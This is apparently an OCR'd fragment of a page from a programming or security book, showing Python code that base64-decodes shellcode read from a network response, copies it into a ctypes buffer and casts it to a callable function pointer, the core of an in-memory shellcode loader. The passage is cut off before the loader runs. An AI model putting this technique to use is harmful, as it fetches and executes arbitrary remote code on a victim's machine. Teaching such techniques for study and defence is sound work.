
shellcode =
base64.b64decode(response.read())
# create a buffer in memory
➋ shellcode_buffer =
ctypes.create_string_buffer(shellcode,
len(shellcode))
# create a function pointer to our
shellcode
➌ shellcode_func =
ctypes.cast(shellcode_buffer,
ctypes.CFUNCTYPE
(ctypes.c_void_p))